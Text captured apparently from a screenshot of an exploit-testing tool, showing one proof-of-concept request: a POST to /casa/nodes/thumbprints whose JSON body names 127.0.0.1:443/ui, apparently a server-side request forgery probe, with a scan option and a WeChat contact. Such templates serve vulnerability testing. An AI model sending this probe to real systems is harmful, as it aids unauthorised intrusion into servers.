 Back
PoC Management
Exploit Test Editor Single Ip Scan
Test 1 × + AND
Request
HTTP Request Method POST Follow Redirect
URL /casa/nodes/thumbprints
Header Content-Type: application/json;charset=UTF-8
Post Data ["127.0.0.1:443/ui"]
微信号: hackctf
Response Test